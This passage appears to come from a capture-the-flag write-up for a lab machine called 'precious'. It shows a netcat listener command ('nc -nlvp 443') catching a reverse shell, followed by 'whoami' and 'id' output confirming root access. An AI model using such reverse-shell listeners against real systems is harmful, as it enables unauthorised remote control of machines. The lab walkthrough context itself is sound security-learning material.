 ❯ sudo nc -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.189.
Ncat: Connection from 10.10.11.189:33844.
root@precious:/home/henry# whoami
whoami
root
root@precious:/home/henry# id
id
uid=0(root) gid=0(root) groups=0(root)
root@precious:/home/henry#